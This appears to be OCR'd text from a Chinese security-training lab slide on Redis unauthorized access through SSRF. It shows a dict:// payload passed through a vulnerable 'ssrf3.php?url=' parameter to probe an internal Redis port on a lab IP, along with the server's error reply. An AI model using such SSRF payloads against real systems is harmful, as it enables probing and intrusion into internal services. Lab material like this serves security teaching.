 实验
◆ 实验： Redis未授权访问
➢ 实验过程
2. 利用 dict协议 测试服务器是否开放了redis服务
• payload: dict://ip:6379
• 结果显示，服务器正在运行redis服务
ssrf
URL: dict://192.168.152.180:637
Submit
192.168.152.179/ssrf3.php?url=dict%3A%2F%2F
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPL
永信至诚